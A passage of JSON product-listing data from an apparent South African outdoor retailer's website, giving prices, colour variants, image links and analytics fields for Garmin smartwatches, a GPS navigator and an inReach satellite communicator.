"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_1?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_2?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_1?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_2?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-forerunner-265s-music-smartwatch\u002F103980163-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103980163-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103980163-C01","item_name":"Garmin Forerunner 265S Music Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":10999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_1","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"},"price":26999,"pricePerUnit":26999,"priceRanges":[{"maxPrice":26999,"minPrice":26999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106595509-C94","productName":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch ","productType":{"variationGroup":true},"representedProduct":{"id":"106635602"},"variants":[{"name":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch ","price":26999,"productId":"106635602","tieredPrices":[{"price":26999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Orange","size":"STD"}}],"variationGroups":[{"position":324,"productId":"106595509-C94","variationValues":{"color":"Orange"}}],"imageGroups":[{"images":[{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_1?%24large%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"},{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_2?%24large%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_1?%24small%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"},{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_2?%24small%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_1?%24zoom%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"},{"alt":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106595509_C94_2?%24zoom%24","title":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch  -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-fenix-8-sapphire-47mm-gps-smartwatch-\u002F106595509-C94.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":2,"c_colorSwatches":[{"productId":"106595509-C94","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106595509-C94","item_name":"Garmin Fenix 8 Sapphire 47mm GPS Smartwatch","item_brand":"Garmin","item_variant":"Orange","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":26999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_1","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"},"price":26999,"pricePerUnit":26999,"priceRanges":[{"maxPrice":26999,"minPrice":26999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107275932-C01","productName":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"107265938"},"variants":[{"name":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch","price":26999,"productId":"107265938","tieredPrices":[{"price":26999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":126,"productId":"107275932-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_1?%24large%24","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"},{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_2?%24large%24","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_1?%24small%24","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"},{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_2?%24small%24","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_1?%24zoom%24","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"},{"alt":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107275932_C01_2?%24zoom%24","title":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-fenix-8-sapphire-43mm-gps-smartwatch\u002F107275932-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107275932-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107275932-C01","item_name":"Garmin Fenix 8 Sapphire 43mm GPS Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":26999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black"},"price":5299,"pricePerUnit":5299,"priceRanges":[{"maxPrice":5299,"minPrice":5299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"101615116-C01","productName":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator","productType":{"variationGroup":true},"representedProduct":{"id":"101610448"},"variants":[{"name":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator","price":5299,"productId":"101610448","tieredPrices":[{"price":5299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":303,"productId":"101615116-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1?%24large%24","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1?%24large_PROD%24","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  "}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1?%24small%24","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1?%24small_PROD%24","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  "}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1?%24zoom%24","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101615116_C01_1?%24zoom_PROD%24","title":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator -  "}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-drivesmart-66mt-s-southern-africa-gps-navigator\u002F101615116-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"101615116-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"101615116-C01","item_name":"Garmin DriveSmart 66MT-S Southern Africa GPS Navigator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Navigation","product_type":"variation_group","price":5299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"},"price":8799,"pricePerUnit":8799,"priceRanges":[{"maxPrice":8799,"minPrice":8799,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"101795253-C01","productName":"Garmin InReach Mini 2 Satellite Communicator","productType":{"variationGroup":true},"representedProduct":{"id":"101795255"},"variants":[{"name":"Garmin InReach Mini 2 Satellite Communicator","price":8799,"productId":"101795255","tieredPrices":[{"price":8799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":159,"productId":"101795253-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1?%24large%24","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_2?%24large%24","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1?%24large_PROD%24","title":"Garmin InReach Mini 2 Satellite Communicator -  black"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_2?%24large_PROD%24","title":"Garmin InReach Mini 2 Satellite Communicator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C27_1?%24large%24","title":"Garmin InReach Mini 2 Satellite Communicator -  red"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C27_2?%24large%24","title":"Garmin InReach Mini 2 Satellite Communicator -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"large"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1?%24small%24","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_2?%24small%24","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1?%24small_PROD%24","title":"Garmin InReach Mini 2 Satellite Communicator -  black"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_2?%24small_PROD%24","title":"Garmin InReach Mini 2 Satellite Communicator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C27_1?%24small%24","title":"Garmin InReach Mini 2 Satellite Communicator -  red"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C27_2?%24small%24","title":"Garmin InReach Mini 2 Satellite Communicator -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"small"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1?%24zoom%24","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_2?%24zoom%24","title":"Garmin InReach Mini 2 Satellite Communicator -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_1?%24zoom_PROD%24","title":"Garmin InReach Mini 2 Satellite Communicator -  black"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C01_2?%24zoom_PROD%24","title":"Garmin InReach Mini 2 Satellite Communicator -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin InReach Mini 2 Satellite Communicator -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C27_1?%24zoom%24","title":"Garmin InReach Mini 2 Satellite Communicator -  red"},{"alt":"Garmin InReach Mini 2 Satellite Communicator -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101795253_C27_2?%24zoom%24","title":"Garmin InReach Mini 2 Satellite Communicator -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-inreach-mini-2-satellite-communicator\u002F101795253-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"101795253-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"101795253-C01","item_name":"Garmin InReach Mini 2 Satellite Communicator","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":8799}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1","title":"Garmin Venu 3S GPS Smartwatch -  Grey"},"price":10999,"pricePerUnit":10999,"priceRanges":[{"maxPrice":11499,"minPrice":11499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":10999,"minPrice":10999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104775071-C02","productName":"Garmin Venu 3S GPS Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"104755241"},"variants":[{"name":"Garmin Venu 3S GPS Smartwatch","price":10999,"productId":"104755241","tieredPrices":[{"price":11499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":10999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"STD"}}],"variationGroups":[{"position":345,"productId":"104775071-C02","variationValues":{"color":"Grey"}}],"imageGroups":[{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1?%24large%24","title":"Garmin Venu 3S GPS Smartwatch -  Grey"},{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_2?%24large%24","title":"Garmin Venu 3S GPS Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  Rose Gold","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C103_1?%24large%24","title":"Garmin Venu 3S GPS Smartwatch -  Rose Gold"},{"alt":"Garmin Venu 3S GPS Smartwatch -  Rose Gold","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C103_2?%24large%24","title":"Garmin Venu 3S GPS Smartwatch -  Rose Gold"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose Gold"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_1?%24large%24","title":"Garmin Venu 3S GPS Smartwatch -  White"},{"alt":"Garmin Venu 3S GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_2?%24large%24","title":"Garmin Venu 3S GPS Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1?%24large_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  grey"},{"alt":"Garmin Venu 3S GPS Smartwatch -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_2?%24large_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_1?%24large_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  white"},{"alt":"Garmin Venu 3S GPS Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_2?%24large_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1?%24small%24","title":"Garmin Venu 3S GPS Smartwatch -  Grey"},{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_2?%24small%24","title":"Garmin Venu 3S GPS Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  Rose Gold","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C103_1?%24small%24","title":"Garmin Venu 3S GPS Smartwatch -  Rose Gold"},{"alt":"Garmin Venu 3S GPS Smartwatch -  Rose Gold","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C103_2?%24small%24","title":"Garmin Venu 3S GPS Smartwatch -  Rose Gold"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose Gold"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_1?%24small%24","title":"Garmin Venu 3S GPS Smartwatch -  White"},{"alt":"Garmin Venu 3S GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_2?%24small%24","title":"Garmin Venu 3S GPS Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1?%24small_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  grey"},{"alt":"Garmin Venu 3S GPS Smartwatch -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_2?%24small_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_1?%24small_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  white"},{"alt":"Garmin Venu 3S GPS Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_2?%24small_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1?%24zoom%24","title":"Garmin Venu 3S GPS Smartwatch -  Grey"},{"alt":"Garmin Venu 3S GPS Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_2?%24zoom%24","title":"Garmin Venu 3S GPS Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  Rose Gold","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C103_1?%24zoom%24","title":"Garmin Venu 3S GPS Smartwatch -  Rose Gold"},{"alt":"Garmin Venu 3S GPS Smartwatch -  Rose Gold","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C103_2?%24zoom%24","title":"Garmin Venu 3S GPS Smartwatch -  Rose Gold"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose Gold"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_1?%24zoom%24","title":"Garmin Venu 3S GPS Smartwatch -  White"},{"alt":"Garmin Venu 3S GPS Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C09_2?%24zoom%24","title":"Garmin Venu 3S GPS Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 3S GPS Smartwatch -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_1?%24zoom_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  grey"},{"alt":"Garmin Venu 3S GPS Smartwatch -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104775071_C02_2?%24zoom_PROD%24","title":"Garmin Venu 3S GPS Smartwatch -  